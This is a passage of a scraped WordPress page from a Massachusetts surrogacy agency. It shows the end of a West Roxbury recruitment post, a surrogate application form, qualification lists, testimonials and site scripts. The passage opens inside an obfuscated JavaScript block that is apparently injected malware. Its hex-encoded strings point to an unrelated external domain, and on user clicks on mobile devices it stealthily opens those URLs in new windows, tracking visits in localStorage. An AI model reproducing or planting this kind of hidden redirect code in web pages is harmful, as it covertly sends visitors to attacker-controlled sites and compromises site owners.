_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinmassachusetts.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2499'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyinmassachusetts.com/tag/become-a-surrogate/" rel="tag">Become a Surrogate</a>, <a href="https://surrogacyinmassachusetts.com/tag/become-a-surrogate-in-west-roxbury-ma/" rel="tag">Become a Surrogate in West Roxbury MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/massachusetts-surrogacy/" rel="tag">Massachusetts Surrogacy</a>, <a href="https://surrogacyinmassachusetts.com/tag/massachusetts-surrogacy-information/" rel="tag">Massachusetts Surrogacy Information</a>, <a href="https://surrogacyinmassachusetts.com/tag/massachusetts-surrogate-information/" rel="tag">Massachusetts Surrogate Information</a>, <a href="https://surrogacyinmassachusetts.com/tag/massachusetts-surrogate-mothers/" rel="tag">Massachusetts Surrogate Mothers</a>, <a href="https://surrogacyinmassachusetts.com/tag/massachusetts-surrogates/" rel="tag">Massachusetts Surrogates</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogacy-information/" rel="tag">Surrogacy Information</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-information/" rel="tag">surrogate information</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother/" rel="tag">Surrogate Mother</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mothers/" rel="tag">surrogate mothers</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogates/" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-in-danvers-ma/" title="Become a Surrogate in Danvers MA">Become a Surrogate in Danvers MA</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-in-sharon-ma/" title="Become a Surrogate in Sharon MA">Become a Surrogate in Sharon MA</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-in-topsfield-ma/" title="Become a Surrogate in Topsfield MA">Become a Surrogate in Topsfield MA</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1877-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/become-a-surrogate-in-west-roxbury-ma/#wpcf7-f1877-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1877" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1877-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-m-WQDw-F-EX-i-uH-M" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Massachusetts?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    <li><i class="fa fa-question-circle"></i>Are you not currently receiving public assistance?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Massachusetts Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Massachusetts surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Massachusetts explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">


<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/mDE0Q9dAVgY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/mDE0Q9dAVgY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Boston MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Boston, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Boston.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Boston</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/dPHJrPVvd1U"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/dPHJrPVvd1U?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Quincy MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Quincy, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Quincy.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Quincy</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/sTY4FMoV9gE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/sTY4FMoV9gE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Lynn MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lynn, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Lynn.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Lynn</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/_Y6BGWzANn8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/_Y6BGWzANn8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Fall River MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fall River, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Fall-River.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Fall River</span>
            </div>

          </div>  

    </div>

</div><!--container-->


    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Massachusetts</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">53</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Massachusetts answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmassachusetts" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:6174108730">(617) 410-8730</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinmassachusetts.com" title="Surrogacy Agency in Massachusetts is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Massachusetts</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecome-a-surrogate-in-west-roxbury-ma%2F&title=Become+a+Surrogate+in+West+Roxbury+MA&description=If+you+are+looking+to+become+a+surrogate+in+West+Roxbury+MA%2C+you+undoubtedly+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+consider+whe...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecome-a-surrogate-in-west-roxbury-ma%2F&title=Become+a+Surrogate+in+West+Roxbury+MA&description=If+you+are+looking+to+become+a+surrogate+in+West+Roxbury+MA%2C+you+undoubtedly+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+consider+whe...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecome-a-surrogate-in-west-roxbury-ma%2F&title=Become+a+Surrogate+in+West+Roxbury+MA&description=If+you+are+looking+to+become+a+surrogate+in+West+Roxbury+MA%2C+you+undoubtedly+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+consider+whe...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecome-a-surrogate-in-west-roxbury-ma%2F&title=Become+a+Surrogate+in+West+Roxbury+MA&description=If+you+are+looking+to+become+a+surrogate+in+West+Roxbury+MA%2C+you+undoubtedly+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+consider+whe...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecome-a-surrogate-in-west-roxbury-ma%2F&title=Become+a+Surrogate+in+West+Roxbury+MA&description=If+you+are+looking+to+become+a+surrogate+in+West+Roxbury+MA%2C+you+undoubtedly+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+consider+whe...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1877' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1876' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinmassachusetts.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinmassachusetts.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinmassachusetts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinmassachusetts.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111914706',post:'2499',tz:'-5',srv:'surrogacyinmassachusetts.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111914706", "2499" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
